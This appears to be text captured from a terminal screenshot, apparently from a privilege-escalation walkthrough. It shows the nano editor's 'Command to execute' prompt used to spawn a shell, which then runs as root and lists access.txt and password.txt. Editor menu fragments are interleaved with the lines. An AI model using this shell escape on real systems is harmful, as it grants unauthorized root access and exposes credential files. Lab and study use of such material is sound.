 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)ead File
# pwdncel M-F New Buffer
/home/patrick
# ls
access.txt  password.txt
# id
uid=0(root) gid=0(root) groups=0(root)
#